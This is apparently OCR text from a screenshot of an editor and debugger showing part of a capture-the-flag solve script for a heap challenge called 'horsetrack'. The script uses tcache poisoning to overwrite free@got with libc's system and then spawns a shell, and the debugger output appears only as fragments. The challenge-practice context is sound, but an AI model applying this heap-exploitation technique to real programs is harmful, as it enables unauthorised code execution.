 Code File Edit Selection View Go Run Terminal Window Help
U.S. Tue Mar 28 3:12 PM
solve.py — horsetrack
0x7f2c
00:0000
01:0008
02:0010
03:0018
04:0020
05:0028
06:0030
07:0038
► f 0
f 1
f 2
f 3
f 4
f 5
f 6
pwndbg> g
GOT prote
[0x404018]
[0x404020]
[0x404028]
[0x404030]
[0x404038]
[0x404040]
[0x404048]
[0x404050]
[0x404058]
[0x404060]
[0x404068]
[0x404070]
[0x404078]
[0x404080]
[0x404088]
[0x404090]
[0x404098]
pwndbg>
[0] 0:gdb
solve.py 7
solve.py > ...
gdb
Aa ab .* No results
82 # Step 3: tcache poisoning to get new chunk @ free@got
83 remove_horse(1)
84 remove_horse(0)
85
86 new_fd_pointer = pwn.p64((heap_base >> (12)) ^ (elf.got['free'] - 8))
87 print(f"{new_fd_pointer=}")
88 cheat(0, new_fd_pointer + b"\xff")
89
90 # Step 4: Overwrite free@got with system
91 add_horse(15, 256, b"/bin/sh\x00\xff")
92 add_horse(
93 16,
94 256,
95 pwn.p64(0xDEADBEEF)
96 + pwn.p64(libc.symbols['system'])
97 + pwn.p64(libc.symbols['puts'])
98 + pwn.p64(libc.symbols['fread'])
99 + b"\xff",
100 )
101
102 remove_horse(15)
103
104 p.interactive()
105